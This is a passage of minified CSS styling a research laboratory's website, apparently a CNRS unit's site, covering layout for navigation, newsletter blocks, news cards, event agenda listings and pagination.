.site-inner,.main-navigation{font-family:"Roboto", sans-serif}a{outline:none !important}body{background:#fff}body .site-footer{padding:20px 112px;width:100%;margin:0;border-top:1px solid #e6e6e6}body .site-footer .menu-menu-principal-container{display:none}@media screen and (min-width:44.375em){body body:not(.custom-background-image):before,body body:not(.custom-background-image):after{height:0}}body .site{margin:0}body .site .site-inner{max-width:1280px}body .site .site-inner #content{padding:0 112px}@media screen and (max-width:910px){body .site .site-inner #content{padding:0}}body .site .site-inner .site-main{margin-bottom:90px}body .widget{border:0}body h1.entry-title{font-family:"Roboto", sans-serif;font-weight:700;margin-bottom:10px;letter-spacing:0.2px;margin-top:0}body .site-main>article>.entry-content>p{margin:0 0 50px 0;font-size:20px;font-weight:400;line-height:30px;width:65%}@media screen and (max-width:910px){body .site-main>article>.entry-content>p{width:100%}}header.site-header{width:100%;margin:0 0 60px 0;padding:0}@media screen and (max-width:910px){header.site-header{padding:0}}@media screen and (max-width:910px){header.site-header #menu-toggle{margin-right:7.6%}}header.site-header #site-header-menu{max-width:700px;margin:45px 112px 0 0;height:60px}@media screen and (max-width:1060px){header.site-header #site-header-menu{margin:45px 40px 0 0;max-width:600px}}@media screen and (max-width:910px){header.site-header #site-header-menu{height:auto;margin:0 60px}}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited{color:#b2b2b2;font-size:15px;font-weight:400}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:active,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:active{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{margin-right:24px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{width:100%}}header.site-header #site-header-menu ul{float:right}@media screen and (max-width:910px){header.site-header #site-header-menu ul{float:none}}header.site-header #site-header-menu ul li a{padding:0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li a{padding:0 10px}}header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 10px}}@media screen and (max-width:910px){header.site-header #site-header-menu ul li a{padding:20px !important}}header.site-header #site-header-menu nav#secondary-navigation{margin:0 90px 0 0}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited{color:#42b5fc;font-size:17px;font-weight:700}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:hover,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited:hover{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin-top:23px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin:auto}}header.site-header .site-header-main{border-bottom:1px solid #e6e6e6;padding-bottom:40px}header.site-header .site-header-main .site-branding{margin:0 auto 0 112px}header.site-header .site-header-main .site-branding img{width:auto;max-height:135px}#breadcrumbs{margin:0;padding:25px 112px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){#breadcrumbs{padding:25px 7.6923%}}#breadcrumbs a,#breadcrumbs span{color:#b2b2b2}#breadcrumbs span a{margin-right:20px}#breadcrumbs span a:hover{color:#42b5fc}#breadcrumbs span span.breadcrumb{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span span.breadcrumb_last{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb_last:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span i{display:none}.content-bottom-widgets{margin-bottom:20px}.content-bottom-widgets li{list-style-type:none;white-space:nowrap;margin-right:20px}.content-bottom-widgets li a,.content-bottom-widgets li a:visited{color:#0a0b0d;font-weight:500;font-size:15px;line-height:28px}.content-bottom-widgets li a:hover,.content-bottom-widgets li a:active,.content-bottom-widgets li a:visited:hover,.content-bottom-widgets li a:visited:active{color:#42b5fc}.content-bottom-widgets .widget-area{margin-bottom:0}#NewsletterRegistration{background-color:#42b5fc;color:#fff;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#NewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#NewsletterRegistration{display:block;padding:7.6%;margin:0;width:100%;height:200px}}#NewsletterRegistration span{font-size:18px;font-weight:400;margin-left:20px}#NewsletterRegistration>div{border:2px solid rgba(255, 255, 255, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400;margin-left:10vw}@media screen and (max-width:910px){#NewsletterRegistration>div{margin:20px 0}}#NewsletterRegistration>div input{border:0;color:#fff;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#NewsletterRegistration>div button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#NewsletterRegistration>div button:hover{background-color:#fff;color:#42b5fc}#InnerNewsletterRegistration{color:#0a0b0d;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#InnerNewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#InnerNewsletterRegistration{display:block;padding:40px;margin:0;width:100%;height:200px}}#InnerNewsletterRegistration span{font-size:18px;font-weight:400}#InnerNewsletterRegistration>div{border:2px solid rgba(10, 11, 13, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400}@media screen and (max-width:910px){#InnerNewsletterRegistration>div{margin:20px 0}}#InnerNewsletterRegistration>div form{display:flex;flex-grow:1}#InnerNewsletterRegistration>div form input{border:0;color:#0a0b0d;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#InnerNewsletterRegistration>div form button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#InnerNewsletterRegistration>div form button:hover{background-color:#fff;color:#42b5fc}.site-info{width:100%}.site-info .cnrs-bottom-line{width:100%;display:flex;justify-content:space-between}@media screen and (max-width:910px){.site-info .cnrs-bottom-line{flex-direction:column}}.site-info .cnrs-bottom-line a{font-size:15px;color:#b3b3b3}::-webkit-input-placeholder{color:#fff}.cnrs-filters{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:15px;margin-top:60px;display:flex;justify-content:space-between;align-items:center}.cnrs-filters>div:nth-of-type(1){flex:1;color:#b2b2b2;font-size:17px;font-weight:400}.cnrs-filters>div:not(:nth-of-type(1)){position:relative}.cnrs-filters>div:not(:nth-of-type(1)) select{margin-left:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;box-shadow:none;background:transparent;background-image:none;padding:0 20px;font-family:"Roboto", sans-serif;font-size:17px;color:#0a0b0d;font-weight:500}.cnrs-filters>div:not(:nth-of-type(1)) select:focus{outline:none}.cnrs-filters>div:not(:nth-of-type(1)) select::-ms-expand{display:none}.cnrs-filters>div:not(:nth-of-type(1)):after{font-family:"Genericons";content:"";position:absolute;right:0;font-size:17px;z-index:1}.pods-pagination-advanced{width:100%;margin:15px 0;padding:30px 0;border-top:1px solid #e6e6e6;display:flex;justify-content:center;align-items:center;position:relative}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev){margin:0 10px;color:#0a0b0d;font-size:17px;box-shadow:none;font-weight:500}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev):hover{color:#42b5fc}.pods-pagination-advanced .pods-pagination-current{color:#42b5fc !important;font-size:20px !important}.pods-pagination-advanced a.pods-pagination-next,.pods-pagination-advanced a.pods-pagination-prev{width:50px;height:50px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:none;position:absolute;top:20px;transition:all 0.2s ease-Out}.pods-pagination-advanced a.pods-pagination-next:before,.pods-pagination-advanced a.pods-pagination-prev:before{display:block;font-family:"icomoon";color:#0a0b0d;font-size:30px;line-height:30px;position:absolute;top:10px}.pods-pagination-advanced a.pods-pagination-next:hover,.pods-pagination-advanced a.pods-pagination-prev:hover{background-color:#42b5fc}.pods-pagination-advanced a.pods-pagination-next:hover:before,.pods-pagination-advanced a.pods-pagination-prev:hover:before{color:#fff}.pods-pagination-advanced a.pods-pagination-next:focus,.pods-pagination-advanced a.pods-pagination-prev:focus{outline:0}.pods-pagination-advanced a.pods-pagination-prev{left:0}.pods-pagination-advanced a.pods-pagination-prev:before{content:"";left:8px}.pods-pagination-advanced a.pods-pagination-next{right:0}.pods-pagination-advanced a.pods-pagination-next:before{content:"";left:10px}.tutellesContainer{margin-top:90px;font-family:"Roboto", sans-serif;width:100%;margin-bottom:30px}@media screen and (max-width:910px){.tutellesContainer{display:flex;flex-direction:column}}.tutellesContainer .partTitle{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;letter-spacing:0.1px;float:left;width:60%;height:70px;margin-bottom:50px}@media screen and (max-width:910px){.tutellesContainer .partTitle{font-size:30px;height:auto;width:100%}}.tutellesContainer .partKnowMore{float:right;width:40%;height:50px;margin-top:20px;text-align:right;margin-bottom:20px}@media screen and (max-width:910px){.tutellesContainer .partKnowMore{height:auto;text-align:left;width:100%;order:3}}.tutellesContainer .partKnowMore a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partContainer{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.tutellesContainer .partContainer .itemPart{width:calc(25% - 20px);line-height:15px}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart{width:50%}}.tutellesContainer .partContainer .itemPart .thumbPart{border:1px solid #e6e6e6;text-align:center;display:flex;align-items:center;justify-content:center}.tutellesContainer .partContainer .itemPart .thumbPart:hover{border:1px solid #42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart:hover~div a{color:#42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart a{box-shadow:none;width:100%;height:100%;text-align:center;display:flex;justify-content:center;align-items:center}.tutellesContainer .partContainer .itemPart .titlePart{margin:20px 0 0 0}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart .titlePart{display:none}}.tutellesContainer .partContainer .itemPart .titlePart a{color:#0a0b0d;box-shadow:none;font-weight:700;line-height:25px}.tutellesContainer .partContainer .itemPart .titlePart a:hover{color:#42b5fc}.tutellesContainer .partContainer .itemPart:nth-of-type(4){margin-right:0 !important}body.page-template-homepage header.site-header{margin-bottom:90px}body.page-template-homepage .entry-content h3{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;margin-bottom:0}body.page-template-homepage .entry-content h3.titleDL{margin-top:70px;margin-bottom:60px}body.page-template-homepage .entry-content h3.actuTitle{margin-bottom:60px}body.page-template-homepage .entry-content .home-downloads .itemDL{border-bottom:1px solid #e6e6e6;padding:20px;display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .entry-content .home-downloads .itemDL:first-of-type{border-top:1px solid #e6e6e6}body.page-template-homepage .entry-content .home-downloads .itemDL span{color:#0a0b0d;font-weight:500;font-size:15px;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder{color:#d0d0d0;font-size:70px;flex:1;max-width:85px}body.page-template-homepage .entry-content .home-downloads .itemDL strong{font-size:15px;color:#b2b2b2;font-weight:500;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL a{display:block;font-size:15px;text-transform:uppercase;border:1px solid #0a0b0d;padding:10px 20px;color:#0a0b0d;font-weight:600;box-shadow:none;border-radius:2px}body.page-template-homepage .entry-content .home-downloads .itemDL a:hover{background-color:#42b5fc;border:1px solid #42b5fc;color:#fff}body.page-template-homepage .actuHeader{display:flex;justify-content:space-between;align-items:flex-start}body.page-template-homepage .actuHeader h3{letter-spacing:0.2px}body.page-template-homepage .actuHeader a.linkAllActus{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;float:right;margin-top:20px}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}@media screen and (max-width:910px){body.page-template-homepage .actuHeader a.linkAllActus{float:left}}body.page-template-homepage .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.page-template-homepage .nextEvents{width:100%;margin:0;padding:20px}}body.page-template-homepage .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.page-template-homepage .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.page-template-homepage .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article{width:100%}}body.page-template-homepage .nextEvents article .eventDate{margin-bottom:40px}body.page-template-homepage .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-homepage .nextEvents article header{margin:0}body.page-template-homepage .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article header h1 a{box-shadow:none;color:#fff}body.page-template-homepage .nextEvents article header h1 a:hover{color:#0a0b0d}body.page-template-homepage .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.page-template-homepage .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.page-template-homepage .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.page-template-homepage .homeLabo{display:flex;align-items:flex-start;margin-bottom:90px;margin-bottom:150px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo{flex-direction:column}}body.page-template-homepage .homeLabo .laboThumb{height:398px;min-width:325px;overflow:hidden;border-bottom:5px solid #42b5fc}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb{width:100%;max-width:100%;height:auto}}body.page-template-homepage .homeLabo .laboThumb img{height:100%;width:auto;max-width:none}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb img{width:100%;max-width:100%}}body.page-template-homepage .homeLabo .laboInfo{margin-left:70px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo{margin-left:0}}body.page-template-homepage .homeLabo .laboInfo .umi{background-color:#42b5fc;color:#fff;text-transform:uppercase;font-size:13px;font-weight:500;padding:10px 11px;letter-spacing:1px;display:inline-block}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo .umi{margin-top:20px}}body.page-template-homepage .homeLabo .laboInfo h3{margin:20px 0;font-size:40px;font-weight:500}body.page-template-homepage .homeLabo .laboInfo p{font-size:20px;line-height:30px;letter-spacing:0.1px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo{display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .tutellesHomeContainer .partContainer{display:flex}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart{max-width:100px}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart img{width:100px}body.page-template-templateactualite .entry-header,body.page-template-homepage .entry-header{margin-right:0}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content,body.page-template-homepage .entry-content{margin-right:7.6923%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{display:inline-block;width:325px;padding-bottom:40px;margin-bottom:60px;border-bottom:3px solid #42b5fc;transition:all 0.3s ease-Out}@media screen and (max-width:1080px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:calc(50% - 20px)}}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:100%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite img{width:100%}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header{padding:0px 0 25px 5px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1{margin:0;line-height:35px;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1 a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1 a{box-shadow:none;font-size:30px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite .entry-content{margin:0;padding:0 60px 0 5px;text-align:left;float:none;width:100%;line-height:25px;font-size:15px;font-weight:400;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover{-background-color:#42b5fc;cursor:pointer}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content{color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover img{opacity:0.9}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus{border-bottom:0;background-color:#42b5fc;padding:30px;color:#fff}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong{font-weight:500;font-size:17px;line-height:20px;display:block}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span{font-weight:300;font-size:25px;line-height:35px;display:block;margin:30px 0}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button{background-color:#42b5fc;border:1px solid rgba(255, 255, 255, 0.5);font-weight:700;font-size:15px;text-transform:uppercase;padding:20px;font-family:"Roboto", sans-serif;transition:all 0.3s ease-Out}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover{background-color:#fff;color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover{cursor:default}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header{color:#b2b2b2;font-size:17px;font-weight:400}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{color:#0a0b0d}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1.entry-title{font-size:55px;letter-spacing:0.2px;line-height:60px;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{margin:20px 0;padding:50px 10px 0 10px;border-top:1px solid #e6e6e6;text-align:left;float:none;width:100%;font-family:"Lora", serif}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .article-chapo{font-size:30px;line-height:40px;font-style:italic;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content figcaption{font-size:15px;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content p,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content p{font-size:18px}body.single-actualite:not(.search-results) article:not(.type-page) .so-panel,body.single-evenement:not(.search-results) article:not(.type-page) .so-panel,body.single-emploi:not(.search-results) article:not(.type-page) .so-panel{padding-top:0}body.single-actualite:not(.search-results) article:not(.type-page) .textwidget p,body.single-evenement:not(.search-results) article:not(.type-page) .textwidget p,body.single-emploi:not(.search-results) article:not(.type-page) .textwidget p{margin-top:0;font-size:17px;line-height:30px}body.single-actualite:not(.search-results) article:not(.type-page) .panel-last-child,body.single-evenement:not(.search-results) article:not(.type-page) .panel-last-child,body.single-emploi:not(.search-results) article:not(.type-page) .panel-last-child{margin-bottom:40px}body.single-actualite:not(.search-results) .bottom-notes,body.single-evenement:not(.search-results) .bottom-notes,body.single-emploi:not(.search-results) .bottom-notes{border-top:1px solid #e6e6e6;padding-top:50px}body.single-actualite:not(.search-results) .bottom-notes p,body.single-evenement:not(.search-results) .bottom-notes p,body.single-emploi:not(.search-results) .bottom-notes p{font-size:15px !important;line-height:25px;color:#42b5fc;font-family:"Roboto", sans-serif;font-weight:400;margin:0 0 30px 0}body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:60px}}body.single-actualite:not(.search-results) .toRead header h1,body.single-evenement:not(.search-results) .toRead header h1,body.single-emploi:not(.search-results) .toRead header h1{font-family:"Roboto", sans-serif;font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{display:flex;justify-content:flex-start;align-items:flex-start}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{flex-direction:column}}body.single-actualite:not(.search-results) .toRead>div article.type-actualite,body.single-evenement:not(.search-results) .toRead>div article.type-actualite,body.single-emploi:not(.search-results) .toRead>div article.type-actualite{width:calc(33% - 10px);margin-right:20px}body.single-actualite:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-evenement:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-emploi:not(.search-results) .toRead>div article.type-actualite:last-of-type{margin-right:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header{margin:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title{font-size:20px;line-height:25px;margin:0;padding:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a{font-size:20px;line-height:25px;font-weight:700;letter-spacing:0.1px;color:#0a0b0d;box-shadow:none}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover{color:#42b5fc}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin:20px 0 0 0;padding:0;border:0;color:#b2b2b2;font-size:15px;letter-spacing:0.1px;font-weight:400;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin-bottom:50px}}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content{margin-right:7.6923%}}body.page-template-templateagenda main>article>.entry-content .agendaMonth{color:#42b5fc;font-size:30px;font-weight:700;width:100%;border-top:1px solid #e6e6e6;padding-top:50px;margin-bottom:55px}body.page-template-templateagenda main>article>.entry-content article.evenement{border-bottom:1px solid #e6e6e6;padding:35px 0;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement{flex-direction:column}}body.page-template-templateagenda main>article>.entry-content article.evenement:last-of-type{border-bottom:0}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:25%;padding:0 10px 0 0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:100%;padding:0;order:2;margin-top:20px}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span{font-size:20px;line-height:35px;letter-spacing:0.1px;font-weight:700}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:25%;background-color:#42b5fc;position:relative}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:100%;order:1}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb img{width:100%;transition:all 0.3s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb 